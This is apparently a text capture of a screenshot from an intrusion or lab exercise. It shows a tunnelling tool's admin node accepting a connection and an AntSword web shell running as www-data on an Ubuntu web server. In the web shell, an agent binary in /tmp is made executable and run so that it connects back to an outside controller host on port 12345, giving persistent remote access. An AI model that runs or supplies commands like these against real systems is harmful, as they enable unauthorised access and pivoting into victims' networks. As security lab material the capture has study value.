 [*] Starting admin node on port 12345
{ v2.2  Author:ph4ntom }
[*] Waiting for new connection...
[*] Connection from node 39.98.123.22:35878 is set up successfully! Node id is 0
(admin) >>
中国蚁剑
AntSword 编辑 窗口 调试
39.98.123.22 >_ 39.98.123.22
(*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux ubuntu-web01 5.4.0-110-generic #124-Ubuntu SMP Thu Apr 14 19:46:19 UTC 2022 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ cd /tmp/
(www-data:/tmp) $ chmod 777 ./linux_x64_agent
(www-data:/tmp) $ ./linux_x64_agent -c 101.200.39.193:12345 -s 123456 --reconnect 8
(www-data:/tmp) $